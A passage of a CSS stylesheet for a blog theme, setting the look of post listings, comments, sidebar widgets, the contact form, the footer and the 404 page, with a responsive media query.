word-wrap:break-word
}
.index-post{
display: block;
margin: 0;
box-sizing:border-box;
padding: 0;
background:#f7f8fa;
display: flex;
flex-direction: column;
gap: 15px;
}
.index-post:last-child {
margin: 0;
}
.index-post .post-image-wrap{
display: flex;
flex-direction: column;
width: 100%;
height: 260px;
overflow: hidden;
margin: 0;
}
.index-post .post-image-wrap .post-image-link{
width:100%;
height:100%;
position:relative;
display:block;
z-index:1;
overflow:hidden;
}
.index-post .post-info{
overflow: hidden;
display: flex;
flex-direction: column;
z-index: 5;
box-sizing: border-box;
padding: 0 15px 10px;
gap: 8px;
}
.index-post .post-info > h2{
float:left;
overflow:hidden;
font-size:22px;
font-weight:500;
line-height:1.4em;
text-decoration:none;
margin:0
}
.index-post .post-info > h2 > a{
float:left;
display:block;
color:#131315;
transition:color .17s
}
.index-post .post-info > h2 > a:hover{
color:#6fba7b
}
.widget iframe,.widget img{
max-width:100%
}
.post-meta{
overflow:hidden;
color:#aaa;
font-size:13px;
font-weight:400;
padding:0 1px
}
.post-meta .post-author,.post-meta .post-date{
float:left;
display:inline-block;
margin:0 10px 0 0
}
.post-meta .post-author:before,.post-meta .post-date:before{
font-family:'Font Awesome 5 Free';
color:#131315;
font-weight:900;
margin:0 3px 0 0;
font-size: 11px;
}
.hot-posts .post-meta .post-author:before, .hot-posts .post-meta .post-date:before, .footer .post-meta .post-author:before, .footer .post-meta .post-date:before {
color:#afafaf;
}
.post-meta .post-author:before{
content:'BY';
font-family: 'Fira Sans',Arial,sans-serif;
}
.post-meta .post-date:before{
content:'\f073'
}
.post-meta a{
color:#aaa;
transition:color .17s
}
.post-meta a:hover{
color:#6fba7b
}
.post-meta .post-author .meta-avatar{
float:left;
height:20px;
width:20px;
overflow:hidden;
margin:0 7px 0 0;
border-radius:100%;
box-shadow:0 0 3px rgba(0,0,0,0.1)
}
.post-meta .post-author .meta-avatar img{
display:block;
width:100%;
height:100%;
border-radius:100%
}
.index-post .post-meta{
margin:0
}
.post-snippet{
position:relative;
display:block;
overflow:hidden;
font-size:13px;
line-height:1.5em;
font-weight:400;
margin:0 0 7px;
}
a.read-more{
display: flex;
width: -moz-fit-content;
width: fit-content;
float:left;
overflow:hidden;
position:relative;
height:28px;
color:#131315;
font-size:12px;
font-weight:500;
text-transform:capitalize;
line-height:28px;
padding:0 13px;
margin:0;
border:0;
transition:all .17s ease
}
a.read-more span {
display: inline-block;
position: relative;
z-index: 9;
}
a.read-more:hover {
color:#fff;
}
.read-more::before{
content:'\f064';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0 5px 0 0;
z-index: 9;
position: relative;
}
.read-more:after {
content: "";
position: absolute;
inset: 0;
width: 100%;
border-radius: 4px;
transform: scaleX(0);
transform-origin: 100% 50%;
transition-property: transform;
transition-duration: 0.5s;
transition: all 0.3s;
transition-timing-function: ease-out;
}
.read-more:hover:after {
transform: scaleX(1);
transition-timing-function: cubic-bezier(.52,1.64,.37,.66);
background-color: #6fba7b;
color:#fff;
}
a.post-tag{
display: flex;
width: -moz-fit-content;
width: fit-content;
float:left;
height:auto;
background-color:transparent;
color:#131315;
font-size:12px;
font-weight:500;
text-transform:uppercase;
line-height:1;
padding:0;
margin:0;
transition:all .17s ease
}
a.post-tag:hover{
color:#6fba7b;
}
#breadcrumb{
font-size:12px;
font-weight:400;
height:34px;
background-color:#131315;
color:#aaa;
line-height:34px;
padding:0 15px;
margin:0 0 15px;
}
#breadcrumb a{
color:#aaa;
transition:color .17s
}
#breadcrumb a:hover{
color:#6fba7b
}
#breadcrumb a,#breadcrumb em{
display:inline-block
}
#breadcrumb .delimiter:after{
content:'\f054';
font-family:'Font Awesome 5 Free';
font-size:7px;
font-weight:900;
font-style:normal;
vertical-align:middle;
margin:0 3px
}
.item-post h1.post-title{
color:#131315;
font-size:30px;
line-height:1.4em;
font-weight:400;
position:relative;
display:block;
padding:0;
margin:0 0 15px
}
.static_page .item-post h1.post-title{
margin:15px 0 0
}
.item-post .post-body{
width:100%;
font-size:15px;
line-height:1.6em;
overflow:hidden;
box-sizing:border-box;
padding:20px 0 0;
margin:15px 0 20px;
border-top:1px solid #f2f2f6
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.main .widget{
margin:0
}
.main .Blog{
border-bottom-width:0
}
.post-item-inner{
position:relative;
float:left;
width:100%;
overflow:hidden;
box-sizing:border-box;
margin:0 0 35px;
}
.post-item-inner .post-meta{
padding:0
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:0
}
.inline-ad{
position:relative;
display:block;
max-height:60px;
margin:0 0 30px
}
.inline-ad > ins{
display:block!important;
margin:0 auto!important
}
.item .inline-ad{
float:left;
width:100%;
margin:20px 0 0
}
.item-post-wrap > .inline-ad{
margin:0 0 20px
}
.post-labels{
overflow:hidden;
height:auto;
position:relative;
padding:0;
margin:0 0 20px
}
.post-labels a{
float:left;
height:22px;
background-color:#fdfdff;
color:#131315;
font-size:12px;
line-height:22px;
font-weight:400;
margin:0;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
margin:0 5px 0 0;
transition:all .17s ease
}
.post-labels a:hover{
background-color:#6fba7b;
color:#fff;
border-color:#6fba7b
}
.post-reactions{
height:28px;
display:block;
padding:0;
margin:0 0 15px
}
.post-reactions span{
float:left;
color:#131315;
font-size:12px;
line-height:25px;
text-transform:uppercase;
font-weight:500
}
.reactions-inner{
float:left;
margin:0;
height:28px
}
.post-share{
position:relative;
float:left;
width:100%;
overflow:hidden;
background-color:#fdfdff;
box-sizing:border-box;
padding:15px 0;
margin:0;
border-top:2px solid #f2f2f6
}
ul.share-links{
position:relative;
margin:0 -2.5px
}
.share-links li{
width:calc(100% / 7);
float:left;
box-sizing:border-box;
padding:0 2.5px;
margin:0
}
.share-links li a{
float:left;
display:inline-block;
cursor:pointer;
width:100%;
height:32px;
line-height:32px;
color:#fff;
font-weight:400;
font-size:17px;
text-align:center;
box-sizing:border-box;
opacity:1;
border-radius:3px;
transition:all .17s ease
}
.share-links li a:hover{
opacity:.8
}
ul.post-nav{
position:relative;
overflow:hidden;
display:block;
padding:0 5px;
margin:0 0 35px
}
.post-nav li{
display:inline-block;
width:50%
}
.post-nav .post-prev{
float:left;
text-align:left;
box-sizing:border-box;
padding:0 10px 0 0
}
.post-nav .post-next{
float:right;
text-align:right;
box-sizing:border-box;
padding:0 0 0 10px
}
.post-nav li a{
color:#131315;
line-height:1.4em;
display:block;
overflow:hidden;
transition:color .17s
}
.post-nav li:hover a{
color:#6fba7b
}
.post-nav li span{
display:block;
font-size:11px;
color:#aaa;
font-weight:500;
text-transform:uppercase;
padding:0 0 3px
}
.post-nav .post-prev span:before{
content:"\f053";
float:left;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 2px 0 0
}
.post-nav .post-next span:after{
content:"\f054";
float:right;
font-family:'Font Awesome 5 Free';
font-size:10px;
font-weight:900;
text-transform:none;
margin:0 0 0 2px
}
.post-nav p{
font-size:12px;
font-weight:400;
line-height:1.5em;
margin:0
}
.post-nav .post-nav-active p{
color:#aaa
}
.about-author{
position:relative;
display:block;
overflow:hidden;
background-color:#131315;
padding:20px;
margin:0 0 35px;
border:1px solid #252525;
border-radius:3px
}
.about-author .avatar-container{
position:relative;
float:left;
width:80px;
height:80px;
background-color:rgba(255,255,255,0.05);
overflow:hidden;
margin:0 15px 0 0
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%;
border-radius:3px;
opacity: 0;
transition: opacity .17s ease;
}
.about-author .author-avatar.lazy-yard{
opacity: 1;
}
.author-name{
overflow:hidden;
display:inline-block;
font-size:16px;
font-weight:500;
margin:0
}
.author-name span{
color:#aaaaaa
}
.author-name a{
color:#6fba7b;
transition:opacity .17s
}
.author-name a:hover{
opacity:.8
}
.author-description{
display:block;
color:#ffffff;
overflow:hidden;
font-size:12px;
font-weight:400;
line-height:1.6em
}
.author-description a:hover{
text-decoration:underline
}
#related-wrap{
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
}
#related-wrap .related-tag{
display:none
}
.related-ready{
float:left;
width:100%;
box-sizing:border-box;
padding:15px 0
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
padding:0 10px;
margin:0
}
.related-posts .post-image-link{
width:100%;
height:120px;
position:relative;
overflow:hidden;
display:block;
margin:0 0 10px;
border-radius:3px
}
.related-posts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
display:block;
margin:0
}
.related-posts .post-title a{
color:#131315;
transition:color .17s
}
.related-posts .post-meta .post-date, .custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
font-size:11px;
margin:8px 0 0
}
.custom-widget li .post-meta .post-date, .PopularPosts .post-info .post-meta .post-date {
margin:4px 0 0
}
.related-posts .related-item:hover .post-title a{
color:#6fba7b
}
#blog-pager{
float:left;
width:100%;
font-size:15px;
font-weight:500;
text-align:center;
clear:both;
box-sizing:border-box;
padding: 20px 0 0;
margin: 20px 0;
border-top:1px solid rgba(155,155,155,0.1)
}
.index #blog-pager, .archive #blog-pager {
margin:0;
border:0;
}
#blog-pager .load-more{
display:inline-block;
height:34px;
background-color:#6fba7b;
font-size:14px;
color:#ffffff;
font-weight:400;
line-height:34px;
box-sizing:border-box;
padding:0 30px;
margin:0;
border:1px solid rgba(0,0,0,.1);
border-bottom-width:2px;
border-radius:2px
}
#blog-pager #load-more-link{
color:#fff;
cursor:pointer
}
#blog-pager #load-more-link:hover{
background-color:#6fba7b;
color:#fff
}
#blog-pager .load-more.no-more{
background-color:rgba(155,155,155,0.05);
color:#6fba7b
}
#blog-pager .loading,#blog-pager .no-more{
display:none
}
#blog-pager .loading .loader{
position:relative;
height:100%;
overflow:hidden;
display:block;
margin:0
}
#blog-pager .loading .loader{
height:34px
}
#blog-pager .no-more.show{
display:inline-block
}
#blog-pager .loading .loader:after{
width:26px;
height:26px;
margin:-15px 0 0 -15px
}
#blog-pager .loading .loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:28px;
height:28px;
margin:-16px 0 0 -16px;
border:2px solid #6fba7b;
border-right-color:rgba(155,155,155,0.2);
border-radius:100%;
animation:spinner 1.1s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{
display:none
}
.blog-post-comments{
display:none;
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
}
.blog-post-comments .comments-title{
margin:0 0 20px
}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
margin:0
}
#disqus_thread{
float:left;
width:100%;
padding:10px 15px;
box-sizing:border-box
}
.blog-post-comments .fb_iframe_widget{
box-sizing:border-box;
padding:0 5px
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
padding:0 15px;
margin:0;
color:#131315
}
.comments .comment-thread > ol{
padding:0
}
.comments > h3{
font-size:13px;
font-weight:400;
font-style:italic;
padding-top:1px
}
.comments .comments-content .comment{
list-style:none;
margin:0;
padding:0 0 8px
}
.comments .comments-content .comment:first-child{
padding-top:0
}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{
width:100%!important
}
.comments .item-control{
position:static
}
.comments .avatar-image-container{
float:left;
overflow:hidden;
position:absolute
}
.comments .avatar-image-container,.comments .avatar-image-container img{
height:35px;
max-height:35px;
width:35px;
max-width:35px;
border-radius:100%
}
.comments .comment-block{
overflow:hidden;
padding:0 0 20px
}
.comments .comment-block,.comments .comments-content .comment-replies{
margin:0 0 0 50px
}
.comments .comments-content .inline-thread{
padding:0
}
.comments .comment-actions{
float:left;
width:100%;
position:relative;
margin:0
}
.comments .comments-content .comment-header{
font-size:16px;
display:block;
overflow:hidden;
clear:both;
margin:0 0 3px;
padding:0 0 5px;
border-bottom:1px dotted #ebebf3
}
.comments .comments-content .comment-header a{
color:#131315;
transition:color .17s
}
.comments .comments-content .comment-header a:hover{
color:#6fba7b
}
.comments .comments-content .user{
font-style:normal;
font-weight:400;
display:block
}
.comments .comments-content .icon.blog-author{
display:none
}
.comments .comments-content .comment-content{
float:left;
font-size:13px;
color:#5E5E5E;
font-weight:400;
text-align:left;
line-height:1.4em;
margin:10px 0
}
.comments .comment .comment-actions a{
margin-right:5px;
padding:2px 5px;
background-color:#fdfdff;
color:#131315;
font-weight:400;
font-size:10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.comments .comment .comment-actions a:hover{
color:#fff;
background-color:#6fba7b;
border-color:#6fba7b;
text-decoration:none
}
.comments .comments-content .datetime{
float:left;
font-size:11px;
font-weight:400;
color:#aaa;
position:relative;
padding:0 1px;
margin:5px 0 0;
display:block
}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{
color:#aaa
}
.comments .thread-toggle{
margin-bottom:4px
}
.comments .thread-toggle .thread-arrow{
height:7px;
margin:0 3px 2px 0
}
.comments .thread-count a,.comments .continue a{
transition:opacity .17s
}
.comments .thread-count a:hover,.comments .continue a:hover{
opacity:.8
}
.comments .continue a{
display:none
}
.comments .thread-expanded{
padding:5px 0 0
}
.comments .thread-chrome.thread-collapsed{
display:none
}
.thread-arrow:before{
content:'';
font-family:'Font Awesome 5 Free';
color:#131315;
font-weight:900;
margin:0 2px 0 0
}
.comments .thread-expanded .thread-arrow:before{
content:'\f0d7'
}
.comments .thread-collapsed .thread-arrow:before{
content:'\f0da'
}
.comments .comments-content .comment-thread{
margin:0
}
.comments .continue a{
padding:0 0 0 60px;
font-weight:400
}
.comments .comments-content .loadmore.loaded{
margin:0;
padding:0
}
.comments .comment-replybox-thread{
margin:0
}
.thread-expanded .thread-count,.thread-expanded .thread-arrow,.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{
display:none
}
#comment-editor{
margin:0 0 20px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:#131315;
font-weight:500;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:24px
}
.post-body h3{
font-size:21px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
font-style:italic;
padding:10px;
margin:0;
border-left:4px solid #6fba7b
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:'Font Awesome 5 Free';
font-style:normal;
font-weight:900;
color:#aaa;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:'Font Awesome 5 Free';
font-size:13px;
font-weight:900;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px)
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right
}
.sidebar .widget{
position:relative;
overflow:hidden;
background-color:#fff;
box-sizing:border-box;
padding:0;
margin:0 0 35px;
}
.sidebar .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:32px;
background:#131315;
color:#fff;
display:block;
margin:0 0 20px;
}
.sidebar .widget > .widget-title > h3{
display:block;
height:32px;
font-size:13px;
color:#fff;
font-weight:700;
line-height:32px;
text-transform:uppercase;
text-align: center;
padding:0 15px;
margin:0
}
.sidebar .widget-content{
float:left;
width:100%;
box-sizing: border-box;
padding: 0;
margin:0
}
ul.social-counter{
margin:0 -5px
}
.social-counter li{
float:left;
width:20%;
box-sizing:border-box;
padding:0 5px;
margin:10px 0 0
}
.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4),.social-counter li:nth-child(5){
margin-top:0
}
.social-counter li a{
display:block;
height:40px;
font-size:22px;
color:#fff;
text-align:center;
line-height:40px;
border-radius:2px;
transition:opacity .17s
}
.social-counter li a:hover{
opacity:.8
}
.list-label li{
position:relative;
display:block;
padding:7px 0;
border-top:1px dotted #ebebf3
}
.list-label li:first-child{
padding-top:0;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:#131315;
font-size:13px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f054";
float:left;
color:#131315;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
transition:color .17s
}
.list-label li a:hover{
color:#6fba7b
}
.list-label .label-count{
position:relative;
float:right;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
background-color:#fdfdff;
color:#131315;
font-size:12px;
line-height:26px;
font-weight:400;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.cloud-label li a:hover{
color:#fff;
background-color:#6fba7b;
border-color:#6fba7b
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title > h3{
margin:0
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
text-align:center;
font-weight:400;
box-sizing:border-box;
padding:20px
}
.FollowByEmail .widget-content > h3{
font-size:17px;
color:#131315;
font-weight:500;
margin:0 0 13px
}
.FollowByEmail .before-text{
font-size:13px;
line-height:1.5em;
margin:0 0 15px;
display:block;
padding:0 10px;
overflow:hidden
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:32px;
color:#131315;
font-size:11px;
font-family:inherit;
padding:0 10px;
margin:0 0 10px;
box-sizing:border-box;
border:1px solid #eee;
border-radius:3px;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:32px;
font-family:inherit;
font-size:11px;
color:#fff;
background-color:#6fba7b;
text-transform:uppercase;
text-align:center;
font-weight:500;
cursor:pointer;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
background-color:#131315
}
#ArchiveList ul.flat li{
color:#131315;
font-size:13px;
font-weight:400;
padding:7px 0;
border-bottom:1px dotted #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:#131315;
transition:color .17s
}
#ArchiveList .flat li > a:hover{
color:#6fba7b
}
#ArchiveList .flat li > a:before{
content:"\f054";
float:left;
color:#131315;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
display:inline-block;
transition:color .17s
}
#ArchiveList .flat li > a > span{
position:relative;
float:right;
width:16px;
height:16px;
background-color:#6fba7b;
color:#fff;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.PopularPosts .post{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.PopularPosts .post:first-child{
padding:0;
margin:0;
border:0
}
.PopularPosts .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.PopularPosts .post-info{
overflow:hidden
}
.PopularPosts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.PopularPosts .post-title a{
display:block;
color:#131315;
transition:color .17s
}
.PopularPosts .post:hover .post-title a{
color:#6fba7b
}
.PopularPosts .post-date:before{
font-size:10px
}
.FeaturedPost .post-image-link{
display:block;
position:relative;
width:100%;
height:170px;
overflow:hidden;
margin:0 0 10px
}
.FeaturedPost .post-tag {
line-height: 18px;
}
.FeaturedPost .post-title{
font-size: 18px;
overflow: hidden;
font-weight: 600;
line-height: 1.5em;
margin: 0 0 5px;
}
.FeaturedPost .post-title a{
color:#131315;
display:block
}
.FeaturedPost .post-title a:hover{
color:#6fba7b;
text-decoration:underline
}
.Text{
font-size:13px
}
.contact-form-widget{
float:left;
width:100%;
box-sizing:border-box;
padding:15px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-widget form > p{
margin:0
}
.contact-form-widget form > span{
color:red
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:#6fba7b;
font-family:inherit;
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:#131315
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:75%;
height:30px;
background-color:#fff;
font-weight:400;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
border:1px solid #ebebf3;
border-right-width:0;
border-radius:3px 0 0 3px
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:#6fba7b;
color:#fff;
padding:0 5px;
border:0;
border-radius:0 3px 3px 0;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:#131315
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-size:18px;
color:#131315;
font-weight:700;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
color:#6fba7b
}
.Profile .profile-info > .profile-link{
color:#131315;
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
color:#6fba7b
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:#131315;
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
color:#6fba7b
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
#footer-wrapper{
display:block;
width:100%;
overflow:hidden;
background-color:#f7f8fa;
padding:0;
}
#footer-wrapper .container{
overflow:hidden;
margin:0 auto;
padding:25px 0
}
.footer-widgets-wrap{
position:relative;
display:flex;
margin:0 -15px
}
#footer-wrapper .footer{
display:inline-block;
float:left;
width:33.33333333%;
box-sizing:border-box;
padding:0 15px
}
#footer-wrapper .footer .widget{
float:left;
width:100%;
padding:0;
margin:25px 0 0
}
#footer-wrapper .footer .Text{
margin:10px 0 0
}
#footer-wrapper .footer .widget:first-child{
margin:0
}
#footer-wrapper .footer .widget-content{
float:left;
width:100%
}
.footer .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:30px;
display:block;
margin:0 0 20px;
}
.footer .widget > .widget-title > h3{
position:relative;
text-align:left;
height:30px;
line-height:30px;
font-size:16px;
color:#131315;
margin:0
}
.footer .PopularPosts .post,.footer .custom-widget li,.footer .FeaturedPost .post-meta{
border-color:rgb(155 155 155 / 15%)
}
.footer .post-image-link{
}
.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{
color:#131315
}
.footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{
color:#6fba7b
}
.footer .no-posts{
color:#131315
}
.footer .FollowByEmail .widget-content > h3{
color:#131315
}
.footer .FollowByEmail .widget-content{
}
.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{
color:#131315;
}
.footer #ArchiveList .flat li > a{
color:#131315
}
.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{
}
.footer .list-label li:first-child{
padding-top:0
}
.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{
color:#131315
}
.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{
color:#6fba7b
}
.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{
color:#131315
}
.footer .cloud-label li a{
}
.footer .cloud-label li a:hover{
background-color:#6fba7b;
color:#fff
}
.footer .BlogSearch .search-input{
color:#131315;
}
.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{
color:#131315;
}
.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{
}
#sub-footer-wrapper .container {
border-top: 1px solid #ebebeb;
padding:15px 0;
}
#sub-footer-wrapper{
display:block;
width:100%;
background-color: #f7f8fa;
overflow:hidden;
color:#131315;
padding:0
}
#footer-wrapper .copyright-area{
float:left;
font-size:13px;
display:block;
height:34px;
color:#131315;
font-weight:500;
line-height:34px
}
#footer-wrapper .copyright-area a{
color:#6fba7b;
transition:color .17s
}
#menu-footer{
float:right;
position:relative;
display:block
}
#menu-footer .widget > .widget-title{
display:none
}
#menu-footer ul li{
float:left;
display:inline-block;
height:34px;
padding:0;
margin:0
}
#menu-footer ul li a{
font-size:11px;
font-weight:500;
display:block;
color:#131315;
text-transform:uppercase;
line-height:34px;
padding:0 10px;
margin:0 0 0 5px;
transition:color .17s ease
}
#menu-footer ul li:last-child a{
padding:0 0 0 5px
}
#menu-footer ul li a:hover{
color:#6fba7b
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:32px;
height:32px;
position:fixed;
bottom:15px;
right:15px;
cursor:pointer;
overflow:hidden;
font-size:13px;
color:#fff;
text-align:center;
line-height:32px;
border-radius:3px
}
.back-top:before{
content:'';
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
background-color:#6fba7b;
opacity:.5;
transition:opacity .17s ease
}
.back-top:after{
content:'\f077';
position:relative;
font-family:'Font Awesome 5 Free';
font-weight:900;
opacity:.8;
transition:opacity .17s ease
}
.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{
opacity:1
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:#131315;
text-align:center;
padding:80px 0 100px
}
.errorWrap h3{
font-size:160px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:#6fba7b;
padding:10px 0 0
}
.errorWrap a i{
font-size:20px
}
.errorWrap a:hover{
text-decoration:underline
}
@media screen and (max-width: 1100px) {
#outer-wrapper{
max-width:100%
}
.row{
width:100%
}
#hot-wrapper {
box-sizing:border-box;
padding:0 20px;
box-sizing: border-box;
}
#main-wrapper #featured-wrapper, #main-wrapper .ad-wrapper {
padding:0;
box-sizing: border-box;
}
#header-wrap{
box-sizing:border-box;
padding:0 20px
}
.ad-wrapper {
padding: 0 20px;
box-sizing: border-box;
}
#break-wrapper-outer {
padding: 0 20px;
box-sizing: border-box;
}
#content-wrapper{
position:relative;
box-sizing:border-box;
padding:0 20px;
}
#footer-wrapper .container{
box-sizing:border-box;
padding:10px 20px
}
}
